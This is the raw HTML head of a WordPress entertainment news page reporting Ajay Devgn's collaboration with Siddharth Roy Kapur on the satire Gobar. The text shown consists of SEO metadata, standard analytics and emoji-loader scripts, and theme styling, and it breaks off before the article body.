

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/
body_size: 60583
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ajay Devgn is teaming up with Siddharth Roy Kapur for a satire set in the the 90s titled Gobar. Sabal Shekhawat is helming the movie." />
	<link rel="canonical" href="https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#article","isPartOf":{"@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar","datePublished":"2021-04-16T06:47:13+00:00","dateModified":"2021-04-16T06:47:18+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/"},"wordCount":126,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg","keywords":["ajay devgn","Gobar","Siddharth Roy Kapur"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/","url":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/","name":"Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#primaryimage"},"image":{"@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg","datePublished":"2021-04-16T06:47:13+00:00","dateModified":"2021-04-16T06:47:18+00:00","description":"Ajay Devgn is teaming up with Siddharth Roy Kapur for a satire set in the the 90s titled Gobar. Sabal Shekhawat is helming the movie.","breadcrumb":{"@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/04/EzEu0utVkAQbCZG-1.jpg","width":1200,"height":1046,"caption":"Ajay Devgn Gobar"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Ajay Devgn Joins Forces With Siddharth Roy Kapur For Gobar Comments Feed" href="https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/3165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=3165' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"92c7cc5539","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"92c7cc5539","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/ajay-devgn-joins-forces-with-siddharth-roy-kapur-for-gobar/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
